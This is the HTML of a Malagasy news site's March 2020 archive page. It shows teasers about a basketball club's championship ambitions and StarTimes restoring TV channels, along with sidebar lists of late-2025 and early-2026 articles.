				<a href="https://www.deliremadagascar.com/dream-team-sporting-club-basketball-fanamby-ny-handrombahana-ny-tompondaka-nasionaly-aminny-sokajy-rehetra/" title="DREAM TEAM SPORTING CLUB -BASKETBALL: Fanamby ny handrombahana ny tompondaka nasionaly amin’ny sokajy rehetra"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2020/03/Dream-Team-Sporting-Club-DTSC-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/sport/">Sport</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/dream-team-sporting-club-basketball-fanamby-ny-handrombahana-ny-tompondaka-nasionaly-aminny-sokajy-rehetra/" title="16 h 17 min" rel="bookmark"><time class="entry-date" datetime="2020-03-17T16:17:20+03:00">17 mars 2020</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/dream-team-sporting-club-basketball-fanamby-ny-handrombahana-ny-tompondaka-nasionaly-aminny-sokajy-rehetra/" title="Lien permanent vers DREAM TEAM SPORTING CLUB -BASKETBALL: Fanamby ny handrombahana ny tompondaka nasionaly amin’ny sokajy rehetra" rel="bookmark">DREAM TEAM SPORTING CLUB -BASKETBALL: Fanamby ny handrombahana ny tompondaka nasionaly amin’ny sokajy rehetra</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Misokatra ho an’ireo te hampiroborobo ny fanatanjahantena fa indrindra ny taranja basketball.  Fanambin’ny Dream Team Sporting Club (DTSC) ny handray anjara amin’ny lalao iadiana ny tompondaka nasionaly amin’ny sokajy rehetra mandritra ny taom-pilalaovana 2020 ho an’ny taranja basketball. <a href="https://www.deliremadagascar.com/dream-team-sporting-club-basketball-fanamby-ny-handrombahana-ny-tompondaka-nasionaly-aminny-sokajy-rehetra/#more-9268" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-9268 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-9264" class="pull-left box post-9264 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/startimes-niverina-ireo-chaines-ankafizinny-mpanjifa/" title="STARTIMES : Niverina ireo chaînes ankafizin’ny mpanjifa"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2020/03/STARTIMES-1-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/startimes-niverina-ireo-chaines-ankafizinny-mpanjifa/" title="16 h 30 min" rel="bookmark"><time class="entry-date" datetime="2020-03-16T16:30:30+03:00">16 mars 2020</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/startimes-niverina-ireo-chaines-ankafizinny-mpanjifa/" title="Lien permanent vers STARTIMES : Niverina ireo chaînes ankafizin’ny mpanjifa" rel="bookmark">STARTIMES : Niverina ireo chaînes ankafizin’ny mpanjifa</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p>Fetin’ny paska feno hafaliana. Herinandro vitsy lasa izay dia niverina ao amin’ny televiziona nomerika  StarTimes ireo chaînes ankafizin’ny mpanjifa toy ny Fox, Fox life, National Geogrphic, National Geographic Wild, ESPN, ESPN 2.  <a href="https://www.deliremadagascar.com/startimes-niverina-ireo-chaines-ankafizinny-mpanjifa/#more-9264" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-9264 -->
				
								</div><!-- #loop-wrap-->
							

				<div class='page-nav'><span class='page-numbers boxed current'>1</span><a href='https://www.deliremadagascar.com/2020/03/page/2/' class='page-numbers boxed' >2</a><a href='https://www.deliremadagascar.com/2020/03/page/3/' class='page-numbers boxed' >3</a></div>

			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->
		
	<div class="span4">	<div id="sidebar"  >

		<div id="secondary" role="complementary">
		
					
		
		<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.deliremadagascar.com/" role="search">
		<label for="s" class="assistive-text">Rechercher</label>
		<div class="input-append">
			<input type="text" class="field" name="s" value="" id="s" placeholder="Rechercher &hellip;" />
			<button class="btn" type="submit"><i class="icon-search"></i></button>
		</div>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form></aside><aside id="pm_carousel_widget-2" class="widget pm_carousel_widget"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Les articles</span><span class="cat-diagonal"></span></h4></div>				
			<div class="carousel es-carousel-wrap">
				<div class="es-carousel">
					<ul>

										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/populisme/" title="Populisme"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/populisme/">Populisme</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/" title="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">FAPBM : Hanohana ny mpanao gazety amin�...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/" title="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">TECHFEST 2025: « Top 10 » maneran-tany...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/" title="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-180x200.jpeg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-180x200.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/" title="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">NI ATELIER CREATION : Lasa orinasa ny no...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/" title="NOELY FIRAISANKINA : Nizara hafaliana ho an&#039;ny ankizy marefo ny Orange Madagasikara"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">NOELY FIRAISANKINA : Nizara hafaliana ho...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/" title="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-180x200.jpeg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-180x200.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/" title="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-180x200.jpeg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-180x200.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">FITADIAVANA OLON-TIANA: Manomboka ny sab...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/" title="BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/">BOKY: Misintona ny ankizy hamantatra ire...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/" title="ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/">ORANGE MADAGASCAR: Mametraka fibre optiq...</a>
							</div><!--carousel-text-->
						</li>
										</ul>
				</div><!--es-carousel-->
			</div><!--carousel-->


		</aside><aside id="recent_posst_custom-2" class="widget custom-widget"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Articles récents</span><span class="cat-diagonal"></span></h4></div><ul class="custom-widget post-widget"><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-95x53.jpg" width="95" height="53" alt="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 18, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/" title="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-95x53.jpg" width="95" height="53" alt="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 15, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/" title="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-95x53.jpeg" width="95" height="53" alt="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 3, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/" title="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-95x53.jpg" width="95" height="53" alt="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 31, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/" title="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-95x53.jpg" width="95" height="53" alt="NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 23, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/" title="NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-95x53.jpeg" width="95" height="53" alt="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 22, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/" title="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-95x53.jpeg" width="95" height="53" alt="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 20, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/" title="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-95x53.jpg" width="95" height="53" alt="BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/">BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 8, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/" title="BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg-95x53.jpg" width="95" height="53" alt="ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/">ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
